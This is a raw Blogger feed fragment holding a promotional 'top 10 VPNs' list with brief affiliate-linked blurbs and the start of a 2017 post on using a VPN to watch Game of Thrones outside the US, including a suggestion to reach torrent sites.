font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E GhostVPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/private-internet-access\/private-internet-access-review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIA\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIA is a very affordable option that offers a useful setup that doesn’t take much time for anyone to get working. This is designed with an arrangement that is carefully organized and offers plenty of technical controls. It is best for those who are more experienced with the specific technical aspects of getting a VPN ready as the client is rather complicated to most.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb id=\"docs-internal-guid-c39d3dad-b11d-a94d-1777-db212eedf047\" style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/private-internet-access\/private-internet-access-review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIA\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/ipvanish\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EIPVanish\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIPVanish is a very private solution that includes no logs and has a VPN kill switch on its client. This helps to control leaks and to prevent exposed connections from being found. It also has mobile apps for all kinds of operating systems and is very easy to use. However, it is a United States-based company so it could be easy for some data to be exposed depending on what one does with it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/ipvanish\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EIPVanish\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/expressvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EExpressVPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EExpressVPN works with a strong encryption setup and no usage logs. It has servers in nearly a hundred different countries. It also has great apps and desktop programs alike to make it easier for people to get all sorts of connections handled. However, ExpressVPN does have some connection logs and only works with up to three simultaneous connections.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/expressvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EExpressVPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/vpn-unlimited\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EVPN Unlimited\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVPN Unlimited is an option that is best for people who travel regularly. It offers consistent VPN support features that operate in many parts of the world. It works with a large number of connections at a time and uses 256-bit encryption to keep it working. It also offers ad-blocking support to keep connections running quickly. This does cost a little more money to use and the servers are relatively inconsistent in terms of how fast different connections can be.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/vpn-unlimited\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E VPN Unlimited\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/windscribe\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EWindScribe\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother choice to see is WindScribe, a program that uses both a VPN setup and an in-browser program that works on most operating systems. It makes configuring the VPN easy to follow. It also has a good arrangement that is not too hard to read. It is best to use the most recent types of operating systems or browsers to make it work though.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/windscribe\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EWindScribe\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/astrill-vpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAstrill VPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDesigned with BitTorrent use in mind, Astrill VPN offers unlimited bandwidth and works in a variety of locations. It offers full protection and uses routers to help make it easier for content to be secured and reviewed as needed. This is very easy to use without being complicated but it often works better when a separate router from Astrill is used at the same time. It does cost extra to get this feature organized.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/astrill-vpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAstrill VPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/airvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAirVPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAirVPN is useful for offering VPN support with no traffic or time limits. It uses a variety of protocol options and uses only the fastest possible servers from a great variety of countries. However, it only works with up three simultaneous connections on an account at a given time. It also costs more than most other services unless an annual plan is used.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/airvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAirVPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/cactusvpn\/cactusvpn-review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ECactusVPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe last option to see is CactusVPN, a system that allows people to access sites from many countries without having to change settings. It works on any devices and is especially great for use on video game consoles. It only uses servers in six countries though. Those servers at least work at 1 Gbps in speed and are guaranteed to be secure.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/cactusvpn\/cactusvpn-review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ECactusVPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/5356239525487248379\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/what-are-top-10-best-vpns.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/5356239525487248379"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/5356239525487248379"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/what-are-top-10-best-vpns.html","title":"What are the Top 10 Best VPNs? "}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGWmQHMmLCl9z16ANaxaF9HS5-h4KNPaPoMAWxgpIcaIkDgQmc3CFbtsospjdEfSEqxFs2BRPHQZfR5IJk8VZwX_L7vQsRyQUc5ejtD2dzTNTmtNxGaCKPmEJnAgJYMUS7cOY59orhIj0\/s72-c\/How-to-Watch-Content-without-Netflix-in-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-2783265679978758842"},"published":{"$t":"2017-04-23T19:13:00.002-07:00"},"updated":{"$t":"2017-04-23T19:13:38.428-07:00"},"title":{"type":"text","$t":"How to Watch Game of Thrones Outside the US"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cimg alt=\"Image result for game of thrones\" height=\"425\" src=\"http:\/\/cimg.tvgcdn.net\/i\/2016\/06\/24\/656f0c79-3cea-41c8-afc5-470a533e7102\/gameofthrones-news.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWinter is coming as the seventh season of HBO’s Game of Thrones will start airing on July 16, 2017. You can easily get online to watch it through a subscription to HBO and access to the HBO Go app. But even with that, you would have to spend at least $15 a month to get access to HBO and another $15 for the HBO Go app. Of course, you could also use Sky TV or Foxtel among other services but even those may cost extra.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhat’s more concerning is that you won’t be able to use the HBO Go app or other programs that let you watch Game of Thrones unless you live in the United States or another spot where such programs can be used in. Fortunately, there is a way around it as you can catch Game of Thrones even if you are outside the US. Best of all, it won’t cost as much to do as you might think.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou can use a VPN to get access to the entire series. As you use a VPN, you will get out of all the geographic restrictions that keep you from accessing HBO, Sky TV, Foxtel or other services that allow you to watch Game of Thrones.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhat’s even better is that you can use an alternate option for catching Game of Thrones. With a VPN, you can get access to torrent sites that help you to watch the show without worrying about subscribing to HBO or getting access to some outside app that costs money. You can also get access to the HBO Now app through a VPN in the event that a torrent cannot work where you are.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EA VPN Makes It Easy For Torrents To Work\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWith a VPN, you will get online by listing yourself anonymously. This works as your IP address will be hidden. This allows you to get online anywhere without worrying about your identity being stolen. Your personal information will be heavily encrypted as well.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis is an efficient and easy to handle setup. It only costs a few dollars for you to get access to a VPN each month too with no added cost to get onto a VPN server. Still, you will have to watch for how a torrent works. Depending on where you go, a torrent service may be off limits to you where you are.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhich VPN should you use? I would recommend checking out TorGuard. Check out this \u003Cb\u003E\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\/\" target=\"_blank\"\u003ETorGuard Review\u003C\/a\u003E\u003C\/b\u003E. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EWhat About Subscribing To HBO Now?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: 